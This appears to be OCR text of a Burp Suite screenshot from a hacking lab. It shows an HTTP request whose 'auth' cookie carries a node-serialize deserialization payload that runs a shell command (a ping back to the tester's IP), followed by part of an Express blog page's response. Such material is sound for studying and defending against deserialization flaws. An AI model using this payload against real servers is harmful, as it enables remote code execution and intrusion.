 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"user":"admin","sign":"23e112072945418601deb47d9a6c7de8","rce"
:"_$$ND_FUNC$$_function(){require('child_process').exec('ping
-c 1 10.10.14.17', function(error, stdout,
stderr){console.log(stdout)})%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
12
13
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2589
5 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
6 Date: Sat, 05 Feb 2022 17:04:32 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
18 function myFunction() {
19 document.getElementById("uploadxml").click()
20 }
21 function DialogClose() {
22 document.getElementById("uploadform").action = "/artic
23 document.getElementById("uploadform").onsubmit = ""
24 document.getElementById("uploadform").submit()
25 }
26 //--></script>
27 </head>
28 <body>
29 <div class="container">
30 <h1 class="mb-4">
Blog Articles
</h1>
31
32 <a href="/articles/new" class="btn btn-success">New Ar
33 <form onsubmit="myFunction(); return false;" method="P
34 <input type="file" name="file" id="uploadxml" onchan
35 <button class="btn btn-warning">
Upload
</button>
Search...
0 matches